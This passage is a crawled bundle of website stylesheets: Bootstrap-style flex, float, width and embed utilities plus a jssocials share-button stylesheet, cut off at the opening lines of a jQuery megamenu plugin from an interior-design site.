    align-items: center !important
}

.align-items-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important
}

.align-items-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important
}

.align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important
}

@media(min-width:576px) {
    .flex-sm-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-sm-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-sm-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-sm-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .flex-sm-fill {
        -ms-flex: 1 1 auto !important;
        flex: 1 1 auto !important
    }

    .flex-sm-grow-0 {
        -ms-flex-positive: 0 !important;
        flex-grow: 0 !important
    }

    .flex-sm-grow-1 {
        -ms-flex-positive: 1 !important;
        flex-grow: 1 !important
    }

    .flex-sm-shrink-0 {
        -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important
    }

    .flex-sm-shrink-1 {
        -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important
    }

    .justify-content-sm-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-sm-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-sm-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-sm-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-sm-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-sm-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-sm-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-sm-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-sm-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

@media(min-width:768px) {
    .flex-md-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-md-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-md-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-md-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .flex-md-fill {
        -ms-flex: 1 1 auto !important;
        flex: 1 1 auto !important
    }

    .flex-md-grow-0 {
        -ms-flex-positive: 0 !important;
        flex-grow: 0 !important
    }

    .flex-md-grow-1 {
        -ms-flex-positive: 1 !important;
        flex-grow: 1 !important
    }

    .flex-md-shrink-0 {
        -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important
    }

    .flex-md-shrink-1 {
        -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important
    }

    .justify-content-md-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-md-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-md-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-md-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-md-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-md-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-md-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-md-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-md-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

@media(min-width:992px) {
    .flex-lg-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-lg-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-lg-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-lg-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .flex-lg-fill {
        -ms-flex: 1 1 auto !important;
        flex: 1 1 auto !important
    }

    .flex-lg-grow-0 {
        -ms-flex-positive: 0 !important;
        flex-grow: 0 !important
    }

    .flex-lg-grow-1 {
        -ms-flex-positive: 1 !important;
        flex-grow: 1 !important
    }

    .flex-lg-shrink-0 {
        -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important
    }

    .flex-lg-shrink-1 {
        -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important
    }

    .justify-content-lg-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-lg-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-lg-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-lg-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-lg-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-lg-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-lg-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-lg-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-lg-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

@media(min-width:1200px) {
    .flex-xl-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-xl-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-xl-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-xl-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-xl-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .flex-xl-fill {
        -ms-flex: 1 1 auto !important;
        flex: 1 1 auto !important
    }

    .flex-xl-grow-0 {
        -ms-flex-positive: 0 !important;
        flex-grow: 0 !important
    }

    .flex-xl-grow-1 {
        -ms-flex-positive: 1 !important;
        flex-grow: 1 !important
    }

    .flex-xl-shrink-0 {
        -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important
    }

    .flex-xl-shrink-1 {
        -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important
    }

    .justify-content-xl-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-xl-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-xl-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-xl-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-xl-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-xl-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-xl-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-xl-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-xl-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-xl-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-xl-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-xl-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-xl-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-xl-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-xl-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-xl-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-xl-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-xl-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-xl-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-xl-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-xl-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}


.float-left {
    float: left !important
}

.float-right {
    float: right !important
}

.float-none {
    float: none !important
}

@media(min-width:576px) {
    .float-sm-left {
        float: left !important
    }

    .float-sm-right {
        float: right !important
    }

    .float-sm-none {
        float: none !important
    }
}

@media(min-width:768px) {
    .float-md-left {
        float: left !important
    }

    .float-md-right {
        float: right !important
    }

    .float-md-none {
        float: none !important
    }
}

@media(min-width:992px) {
    .float-lg-left {
        float: left !important
    }

    .float-lg-right {
        float: right !important
    }

    .float-lg-none {
        float: none !important
    }
}

@media(min-width:1200px) {
    .float-xl-left {
        float: left !important
    }

    .float-xl-right {
        float: right !important
    }

    .float-xl-none {
        float: none !important
    }
}


.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden
}

.embed-responsive::before {
    display: block;
    content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}
.embed-responsive-21by9::before {
    padding-top: 42.857143%
}

.embed-responsive-16by9::before {
    padding-top: 56.25%
}

.embed-responsive-4by3::before {
    padding-top: 75%
}

.embed-responsive-1by1::before {
    padding-top: 100%
}


.overflow-auto {overflow: auto !important}

.overflow-hidden {overflow: hidden !important}

.position-static {position: static !important}

.position-relative {position: relative !important}

.position-absolute {position: absolute !important}

.position-fixed {position: fixed !important}



#Body .text-left {
    text-align: left
}

#Body .text-right {
    text-align: right
}

#Body .text-center {
    text-align: center
}

@media(min-width:576px) {
    #Body .text-sm-left {
        text-align: left
    }

    #Body .text-sm-right {
        text-align: right
    }

    #Body .text-sm-center {
        text-align: center
    }
}

@media(min-width:768px) {
    #Body .text-md-left {
        text-align: left
    }

    #Body .text-md-right {
        text-align: right
    }

    #Body .text-md-center {
        text-align: center
    }
}

@media(min-width:992px) {
    #Body .text-lg-left {
        text-align: left
    }

    #Body .text-lg-right {
        text-align: right
    }

    #Body .text-lg-center {
        text-align: center
    }
}

@media(min-width:1200px) {
    #Body .text-xl-left {
        text-align: left
    }

    #Body .text-xl-right {
        text-align: right
    }

    #Body .text-xl-center {
        text-align: center
    }
}



/*width*/
.width-100 {
	max-width: 100% !important
}

.width-95 {
	max-width: 95% !important
}

.width-90 {
	max-width: 90% !important
}

.width-85 {
	max-width: 85% !important
}

.width-80 {
	max-width: 80% !important
}

.width-75 {
	max-width: 75% !important
}

.width-70 {
	max-width: 70% !important
}

.width-65 {
	max-width: 65% !important
}

.width-60 {
	max-width: 60% !important
}

.width-55 {
	max-width: 55% !important
}

.width-50 {
	max-width: 50% !important
}

.width-45 {
	max-width: 45% !important
}

.width-40 {
	max-width: 40% !important
}

.width-35 {
	max-width: 35% !important
}

.width-30 {
	max-width: 30% !important
}

.width-25 {
	max-width: 25% !important
}

.width-20 {
	max-width: 20% !important
}

.width-15 {
	max-width: 15% !important
}

.width-10 {
	max-width: 10% !important
}

.width-10,
.width-100,
.width-15,
.width-20,
.width-25,
.width-30,
.width-35,
.width-40,
.width-45,
.width-50,
.width-55,
.width-60,
.width-65,
.width-70,
.width-75,
.width-80,
.width-85,
.width-90,
.width-95 {
	margin-left: auto;
	margin-right: auto;
	text-align: center
}

@media only screen and (max-width:992px) and (max-width:1200px) {

	.width-80,
	.width-85,
	.width-90,
	.width-95 {
		max-width: auto !important
	}

	.width-75 {
		max-width: 95% !important
	}

	.width-70 {
		max-width: 90% !important
	}

	.width-65 {
		max-width: 85% !important
	}

	.width-60 {
		max-width: 80% !important
	}

	.width-55 {
		max-width: 75% !important
	}

	.width-50 {
		max-width: 70% !important
	}

	.width-45 {
		max-width: 65% !important
	}

	.width-40 {
		max-width: 60% !important
	}

	.width-35 {
		max-width: 55% !important
	}

	.width-30 {
		max-width: 50% !important
	}

	.width-25 {
		max-width: 45% !important
	}

	.width-20 {
		max-width: 40% !important
	}

	.width-15 {
		max-width: 35% !important
	}

	.width-10 {
		max-width: 30% !important
	}
}

@media only screen and (max-width:768px) and (max-width:991px) {

	.width-60,
	.width-65,
	.width-70,
	.width-75,
	.width-80,
	.width-85,
	.width-90,
	.width-95 {
		max-width: auto !important
	}

	.width-55 {
		max-width: 95% !important
	}

	.width-50 {
		max-width: 90% !important
	}

	.width-45 {
		max-width: 85% !important
	}

	.width-40 {
		max-width: 80% !important
	}

	.width-35 {
		max-width: 75% !important
	}

	.width-30 {
		max-width: 70% !important
	}

	.width-25 {
		max-width: 65% !important
	}

	.width-20 {
		max-width: 60% !important
	}

	.width-15 {
		max-width: 55% !important
	}

	.width-10 {
		max-width: 50% !important
	}
}

@media only screen and (max-width:767px) {

	.width-10,
	.width-15,
	.width-20,
	.width-25,
	.width-30,
	.width-35,
	.width-40,
	.width-45,
	.width-50,
	.width-55,
	.width-60,
	.width-65,
	.width-70,
	.width-75,
	.width-80,
	.width-85,
	.width-90,
	.width-95 {
		max-width: auto !important
	}
}


.align-baseline {
    vertical-align: baseline !important
}

.align-top {vertical-align: top !important
}

.align-middle {
    vertical-align: middle !important
}

.align-bottom {
    vertical-align: bottom !important
}

.align-text-bottom {
    vertical-align: text-bottom !important
}

.align-text-top {
    vertical-align: text-top !important
}

.clearfix::after {
    display: block;
    clear: both;
    content: ""
}





/**/



/*ipad background attachment*/
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 1) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 1) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}

}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 1) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}

}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 2) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}

}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 2) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}

}
@media only screen and (min-device-width: 834px) and (max-device-width: 1112px) and (-webkit-min-device-pixel-ratio: 2) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}

}
@media only screen and (min-device-width: 834px) and (max-device-width: 834px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}

}
@media only screen and (min-device-width: 1112px) and (max-device-width: 1112px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 2) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}

}
@media only screen and (min-device-width: 1024px) and (max-device-width: 1366px) and (-webkit-min-device-pixel-ratio: 2) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}

}
@media only screen and (min-device-width: 1024px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}

}
@media only screen and (min-device-width: 1366px) and (max-device-width: 1366px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 2) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}

}
@media only screen and (max-width: 767px) {
	.bg-attachment-fixed,.bg-attachment-fixed .is-overlay-bg{
		background-attachment: scroll !important;
	}
}

.col-1\/5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2\/5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3\/5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4\/5{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.offset-1\/5{margin-left:20%}.offset-2\/5{margin-left:40%}.offset-3\/5{margin-left:60%}.offset-4\/5{margin-left:80%}@media(min-width:576px){.col-sm-1\/5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-sm-2\/5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-sm-3\/5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-sm-4\/5{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.offset-sm-1\/5{margin-left:20%}.offset-sm-2\/5{margin-left:40%}.offset-sm-3\/5{margin-left:60%}.offset-sm-4\/5{margin-left:80%}}@media(min-width:768px){.col-md-1\/5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-md-2\/5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-md-3\/5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-md-4\/5{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.offset-md-1\/5{margin-left:20%}.offset-md-2\/5{margin-left:40%}.offset-md-3\/5{margin-left:60%}.offset-md-4\/5{margin-left:80%}}@media(min-width:992px){.col-lg-1\/5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-lg-2\/5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-lg-3\/5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-lg-4\/5{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.offset-lg-1\/5{margin-left:20%}.offset-lg-2\/5{margin-left:40%}.offset-lg-3\/5{margin-left:60%}.offset-lg-4\/5{margin-left:80%}}@media(min-width:1200px){.col-xl-1\/5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-xl-2\/5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-xl-3\/5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-xl-4\/5{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.offset-xl-1\/5{margin-left:20%}.offset-xl-2\/5{margin-left:40%}.offset-xl-3\/5{margin-left:60%}.offset-xl-4\/5{margin-left:80%}}



--- FILE ---
content_type: text/css
request_url: https://thicongnoithatshowroom.com/DesktopModules/DNNGo_xNews/Resource/plugins/jssocials/jssocials.css?cdv=2120
body_size: 975
content:

.jssocials-shares {
  margin: 0.2em 0;
}

.jssocials-shares * {
  box-sizing: border-box;
}

.jssocials-share {
  display: inline-block;
  vertical-align: top;
  margin: 0.3em 0em 0.3em 0;
  margin-inline-end: 0.6em;
}

.jssocials-share:last-child {
  margin-inline-end: 0;
}

.jssocials-share-logo {
  width: 1em;
  vertical-align: middle;
  font-size: 1.5em;
}

img.jssocials-share-logo {
  width: auto;
  height: 1em;
}

.jssocials-share-link {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  line-height: 1;
}
.jssocials-share-link:hover{
  text-decoration: none;
}
.jssocials-share-link.jssocials-share-link-count {
  padding-top: .2em;
}

.jssocials-share-link.jssocials-share-link-count .jssocials-share-count {
  display: block;
  font-size: .6em;
  margin: 0 -.5em -.8em -.5em;
}

.jssocials-share-link.jssocials-share-no-count {
  padding-top: .5em;
}

.jssocials-share-link.jssocials-share-no-count .jssocials-share-count {
  height: 1em;
}

.jssocials-share-label {
  padding-inline-start: 0.3em;
  vertical-align: middle;
}

.jssocials-share-count-box {
  display: inline-block;
  height: 1.5em;
  padding: 0 0.3em;
  line-height: 1;
  vertical-align: middle;
  cursor: default;
}

.jssocials-share-count-box.jssocials-share-no-count {
  display: none;
}

.jssocials-share-count {
  line-height: 1.5em;
  vertical-align: middle;
}

.jssocials-share-twitter .jssocials-share-link {
  background: #00aced;
}

.jssocials-share-twitter .jssocials-share-link:hover {
  background: #0087ba;
}

.jssocials-share-facebook .jssocials-share-link {
  background: #3b5998;
}

.jssocials-share-facebook .jssocials-share-link:hover {
  background: #2d4373;
}

.jssocials-share-googleplus .jssocials-share-link {
  background: #dd4b39;
}

.jssocials-share-googleplus .jssocials-share-link:hover {
  background: #c23321;
}

.jssocials-share-linkedin .jssocials-share-link {
  background: #007bb6;
}

.jssocials-share-linkedin .jssocials-share-link:hover {
  background: #005983;
}

.jssocials-share-pinterest .jssocials-share-link {
  background: #cb2027;
}

.jssocials-share-pinterest .jssocials-share-link:hover {
  background: #9f191f;
}

.jssocials-share-email .jssocials-share-link {
  background: #3490F3;
}

.jssocials-share-email .jssocials-share-link:hover {
  background: #0e76e6;
}

.jssocials-share-stumbleupon .jssocials-share-link {
  background: #eb4823;
}

.jssocials-share-stumbleupon .jssocials-share-link:hover {
  background: #c93412;
}

.jssocials-share-whatsapp .jssocials-share-link {
  background: #29a628;
}

.jssocials-share-whatsapp .jssocials-share-link:hover {
  background: #1f7d1e;
}

.jssocials-share-telegram .jssocials-share-link {
  background: #2ca5e0;
}

.jssocials-share-telegram .jssocials-share-link:hover {
  background: #1c88bd;
}

.jssocials-share-line .jssocials-share-link {
  background: #25af00;
}

.jssocials-share-line .jssocials-share-link:hover {
  background: #1a7c00;
}

.jssocials-share-viber .jssocials-share-link {
  background: #7b519d;
}

.jssocials-share-viber .jssocials-share-link:hover {
  background: #61407b;
}

.jssocials-share-pocket .jssocials-share-link {
  background: #ef4056;
}

.jssocials-share-pocket .jssocials-share-link:hover {
  background: #e9132e;
}

.jssocials-share-messenger .jssocials-share-link {
  background: #0084ff;
}

.jssocials-share-messenger .jssocials-share-link:hover {
  background: #006acc;
}

.jssocials-share-vkontakte .jssocials-share-link {
  background: #45668e;
}

.jssocials-share-vkontakte .jssocials-share-link:hover {
  background: #344d6c;
}

.jssocials-share-link {
  padding: .5em .6em;
  color: #fff!important;
  -webkit-transition: background 200ms ease-in-out, border-color 200ms ease-in-out !important;
  transition: background 200ms ease-in-out, border-color 200ms ease-in-out !important;
}

.jssocials-share-link:hover,
.jssocials-share-link:focus,
.jssocials-share-link:active,
.jssocials-share-link:visited {
  color: #fff !important;
}

.jssocials-share-count-box {
  position: relative;
  height: 2.5em;
  padding: 0 .3em;
  margin-left: 0.3em;
  background: #f5f5f5;
  -webkit-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;
  transition: background 200ms ease-in-out, border-color 200ms ease-in-out;
}

.jssocials-share-count-box:hover {
  background: gainsboro;
}

.jssocials-share-count-box:hover:after {
  border-color: transparent gainsboro transparent transparent;
}

.jssocials-share-count-box:after {
  content: "";
  display: block;
  position: absolute;
  top: 0.85em;
  left: -0.3em;
  width: 0;
  height: 0;
  border-width: 0.4em 0.4em 0.4em 0;
  border-style: solid;
  border-color: transparent #f5f5f5 transparent transparent;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
  -webkit-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;
  transition: background 200ms ease-in-out, border-color 200ms ease-in-out;
}

.jssocials-share-count-box .jssocials-share-count {
  line-height: 2.5em;
  color: #444;
}


.jssocials-shares .jssocials-share-logo{
  width: 1em;
  height: 1em;
  fill: currentColor;
}
.socials-share.is-round .jssocials-share-link{
  border-radius: 50%;
  padding: 0.5em;
}

--- FILE ---
content_type: application/javascript
request_url: https://thicongnoithatshowroom.com/Portals/_default/Skins/minis//resource/header/megamenu/megamenu.js?cdv=2120
body_size: 4777
content:

(function ($) {
	$.fn.dnngomegamenu = function (m) {
		m = $.extend({
			slide_speed: 200,
			delay_show: 150,
			delay_disappear: 500,
			megamenuwidth: "box",
			WidthBoxClassName: ".dnn_layout",
			popUp: "vertical",
			direction: "ltr"
		}, m || {});
